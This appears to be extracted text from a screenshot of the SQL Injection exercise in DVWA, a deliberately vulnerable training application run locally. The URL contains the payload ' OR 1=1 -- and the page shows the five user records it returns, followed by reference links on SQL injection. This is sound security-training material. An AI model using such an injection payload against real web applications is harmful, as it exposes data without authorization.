 localhost:8080/vulnerabilities/sqli/?id='+OR+1%3D1+--+&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Greenbo
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P7
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-ok
http://pentestmonkey.net/cheat-sheet/sql-injection/mys
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/